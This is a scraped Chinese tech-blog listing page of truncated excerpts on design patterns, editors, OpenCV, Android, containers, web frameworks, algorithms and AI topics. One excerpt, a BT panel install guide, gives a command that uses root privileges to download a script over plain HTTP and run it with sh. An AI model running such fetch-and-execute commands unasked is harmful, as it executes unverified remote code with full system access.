

设计模式-结构型模式-组合模式

我们很容易将“组合模式”和“组合关系”搞混。组合模式最初只是用于解决树形结构的场景,更多的是处理对象组织结构之间的问题。而组合关系则是通过将不同对象封装起来完成一个统一功能. 组合模式介绍 组合模式(Composite Pattern) 的定义是:将对象组合…...

VScode开发工具总结

目录 高效使用VScode工具 vscode 字体放大缩小快捷键 Vscode翻译插件推荐 code-translator插件编辑 VsCode自动格式化代码 高效使用VScode工具...

opencv 解码视频流,c++ 代码写法

#include <opencv2/opencv.hpp> #include <iostream> using namespace cv; using namespace std; int main() { // 打开视频流 VideoCapture cap("your_video_stream_url"); // 检查视频流是否成功打开 if (!cap.isOpened()) { …...

Android 12.0 修改wifi信号强度

1.前言 在12.0的系统rom产品定制化开发中,在进行产品开发中,对应系统定制会有各种各样的需求,对纯wifi产品而言,对于wifi要求也是越来越高,因此有客户要求对wifi信号强度做定制,修改信号强度来增强显示wifi信号,所以要对wifi显示信号强度的相关代码做修改 2.修改wifi…...

Linux——容器简介

1.容器技术 软件应用通常依赖运行时环境提供的其他库、配置文件或服务,在运行时环境安装在物理主机或虚拟机上运行的操作系统,同时应用依赖项也会随着该操作系统一起安装在主机上。 主要弊端是依赖项会受运行时环境的影响,引用所需的支持软件…...



CMOS图像传感器——pipeline像素控制

一、传统像素操作 传统CMOS图像传感器的芯片架构中,像素的控制信号从水平方向驱动,像素的源极跟随器输出电压垂直地输出到位于顶部和底部的模拟前端读出电路,其具体实现方式如下图所示,其中RST, TX和SEL是像素水平控制信号,像素输出电压PIX OUT垂直地传输到读出电路。 …...



AI工具(ChatGPT)常用指令,持续更新...

要国内使用AI工具,关注:码视野,回复:1002使用VensiGPT时,当你给的指令越精准,它回复就会越完美,例如,如果你要请它协助撰写文案,如果没有给与指定情景与目标,…...

36--Django-项目实战-全栈开发-基于django+drf+vue+elementUI企业级项目开发流程-前台项目准备

前台项目创建 1.命令行创建vue项目(参考使用Vue脚手架快速搭建项目) vue create 项目名2.安装插件vue.js 3.配置全局css,在assets/css/global.css /* 声明全局样式和项目的初始化样式 */ body, h1, h2, h3, h4, h5, h6, p, table, tr, td, ul, li, a, form, input, selec…...



游戏算法-游戏AI行为树,python实现

参考文章:Behavior trees for AI: How they work (gamedeveloper.com) 本文主要参考上述weizProject Zomboid 的开发者 Chris Simpson文章的概念,用伪代码实现代码例子 AI概述 游戏AI是对游戏内所有非玩家控制角色的行为进行研究和设计,使得游…...

【新2023Q2模拟题JAVA】华为OD机试 - 矩阵最值 or 计算二维矩阵的最大值

最近更新的博客 华为od 2023 | 什么是华为od,od 薪资待遇,od机试题清单华为OD机试真题大全,用 Python 解华为机试题 | 机试宝典【华为OD机试】全流程解析+经验分享,题型分享,防作弊指南华为od机试,独家整理 已参加机试人员的实战技巧本篇题解:矩阵最值 or 计算二维矩阵的最…...



递归过程与递归工作栈

首先了解一下任意两个函数之间进行调用的情况: 比如在a函数里面调用b函数,那么在使用b函数之前,计算机还会1.把实参,返回地址给复制下来(但只是复制而已,地址不是原来的。)如图: 此外2.为被调用…...

MPNet:旋转机械轻量化故障诊断模型详解python代码复现

目录 一、问题背景与挑战 二、MPNet核心架构 2.1 多分支特征融合模块(MBFM) 2.2 残差注意力金字塔模块(RAPM) 2.2.1 空间金字塔注意力(SPA) 2.2.2 金字塔残差块(PRBlock) 2.3 分类器设计 三、关键技术突破 3.1 多尺度特征融合 3.2 轻量化设计策略 3.3 抗噪声…...

工业安全零事故的智能守护者:一体化AI智能安防平台

前言: 通过AI视觉技术,为船厂提供全面的安全监控解决方案,涵盖交通违规检测、起重机轨道安全、非法入侵检测、盗窃防范、安全规范执行监控等多个方面,能够实现对应负责人反馈机制,并最终实现数据的统计报表。提升船厂…...

shell脚本--常见案例

1、自动备份文件或目录 2、批量重命名文件 3、查找并删除指定名称的文件: 4、批量删除文件 5、查找并替换文件内容 6、批量创建文件 7、创建文件夹并移动文件 8、在文件夹中查找文件...

Qt Http Server模块功能及架构

Qt Http Server 是 Qt 6.0 中引入的一个新模块,它提供了一个轻量级的 HTTP 服务器实现,主要用于构建基于 HTTP 的应用程序和服务。 功能介绍: 主要功能 HTTP服务器功能: 支持 HTTP/1.1 协议 简单的请求/响应处理模型 支持 GET…...



视频字幕质量评估的大规模细粒度基准

大家读完觉得有帮助记得关注和点赞!!! 摘要 视频字幕在文本到视频生成任务中起着至关重要的作用,因为它们的质量直接影响所生成视频的语义连贯性和视觉保真度。尽管大型视觉-语言模型(VLMs)在字幕生成方面…...

Reasoning over Uncertain Text by Generative Large Language Models

https://ojs.aaai.org/index.php/AAAI/article/view/34674/36829https://ojs.aaai.org/index.php/AAAI/article/view/34674/36829 1. 概述 文本中的不确定性在许多语境中传达,从日常对话到特定领域的文档(例如医学文档)(Heritage 2013;Landmark、Gulbrandsen 和 Svenevei…...

服务器--宝塔命令

一、宝塔面板安装命令 ⚠️ 必须使用 root 用户 或 sudo 权限执行! sudo su - 1. CentOS 系统: yum install -y wget && wget -O install.sh http://download.bt.cn/install/install_6.0.sh && sh install.sh2. Ubuntu / Debian 系统…...

算法:模拟

1.替换所有的问号 1576. 替换所有的问号 - 力扣(LeetCode) 遍历字符串:通过外层循环逐一检查每个字符。遇到 ? 时处理: 内层循环遍历小写字母(a 到 z)。对每个字母检查是否满足: 与…...

Java毕业设计:WML信息查询与后端信息发布系统开发

JAVAWML信息查询与后端信息发布系统实现 一、系统概述 本系统基于Java和WML(无线标记语言)技术开发,实现了移动设备上的信息查询与后端信息发布功能。系统采用B/S架构,服务器端使用Java Servlet处理请求,数据库采用MySQL存储信息࿰…...

Python Einops库:深度学习中的张量操作革命

Einops(爱因斯坦操作库)就像给张量操作戴上了一副"语义眼镜"——让你用人类能理解的方式告诉计算机如何操作多维数组。这个基于爱因斯坦求和约定的库,用类似自然语言的表达式替代了晦涩的API调用,彻底改变了深度学习工程…...